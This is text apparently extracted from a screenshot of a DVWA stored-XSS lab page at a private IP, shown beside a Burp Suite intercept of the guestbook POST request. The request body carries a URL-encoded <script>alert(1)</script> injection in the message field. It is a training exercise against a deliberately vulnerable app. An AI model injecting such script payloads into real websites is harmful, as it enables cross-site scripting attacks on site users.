 Not secure
10.10.3.84/dvwa/vulnerabil...
ions
orce
nd Execution
lusion
ection
ection (Blind)
lected
ored
Security
o
e: admin
Level: low
disabled
Vulnerability: S
Name *
asd
Message *
qwe
Sign Gue
Name: test
Message: This is a test comme
Name: qwer
Message: asdjj9vdmem2p
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cr
http://www.cgisecurity.com/xs
Burp Project Intruder Repeater Window Help
BurpJSLinkFinder JSON Token Jar Add Custom Header Additional Scanner Checks
Logger Extender Project options User options JSON Web Tokens Autorize
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.3.84:80
Forward Drop Interce... Action Open ... Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 10.10.3.84
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.3.84
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.3.84/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=b4761bb5a25c9bb7949fa2b2ede7a1c5
14 Connection: close
15
16 txtName=asd&mtxMessage=asdjj9vd%3cscript%3ealert(1)%3c%2fscript%3emem2p&
btnSign=Sign+Guestbook